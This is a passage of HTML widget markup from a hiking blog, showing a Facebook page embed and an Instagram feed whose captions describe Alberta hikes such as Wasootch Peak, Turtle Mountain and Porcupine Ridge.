						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="953" data-locatornonce="c85fdee3ca" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614